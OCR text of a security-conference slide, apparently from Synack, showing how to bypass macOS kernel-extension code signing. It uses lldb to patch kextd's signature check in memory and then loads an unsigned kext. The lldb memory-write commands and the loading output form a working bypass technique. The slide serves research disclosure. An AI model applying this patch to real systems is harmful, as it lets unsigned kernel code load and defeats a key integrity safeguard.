 BYPASSING KERNEL-MODE CODE SIGNING 0X1
patch out checks in kextd
http://reverse.put.as
//check signature
sigResult = checkKextSignature(theKext);
//invalid signature?
if(sigResult != 0)
{
//error msg
OSKextLogCFString(“ERROR: \
invalid signature, will not load”);
//bail
goto finish;
}
//load kext
OSKextLoadWithOptions(theKext);
user-mode signature verification
The
cyberwire
# lldb -p <pid of kextd>
(lldb) disassemble —start-address <addr>
0x10087c0df: mov %eax, %ebx
…
0x10087c0ef: ret
(lldb) memory write -s 2 <addr> 0xc031
(lldb) disassemble —start-address <addr>
0x10087c0df: xorl %eax, %eax
…
0x10087c0ef: ret
sh-3.2# kextload unsigned.kext
sh-3.2# kextstat | grep -i unsigned
0xffffff7f81bb0000 com.synack.unsigned
patch/unsigned kext loading
Synack.